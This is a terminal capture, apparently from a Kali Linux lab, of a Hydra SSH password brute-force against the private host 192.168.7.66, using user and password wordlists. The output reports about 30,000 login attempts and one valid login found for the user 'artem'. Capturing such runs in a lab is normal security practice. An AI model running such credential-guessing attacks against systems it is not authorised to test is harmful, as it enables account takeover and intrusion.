 ┌──(user㉿kali25-vm1)-[~/for_gydra]
└─$ hydra -L user.txt -P pass.txt 192.168.7.66 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-08 14:53:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
ound, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30054 login tries (l:6/p:5009), ~1879 tries per task
[DATA] attacking ssh://192.168.7.66:22/
[22][ssh] host: 192.168.7.66   login: artem   password:
[STATUS] 5070.00 tries/min, 5070 tries in 00:01h, 24985 to do in 00:05h, 15 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-08 14:56:29
┌──(user㉿kali25-vm1)-[~/for_gydra]
└─$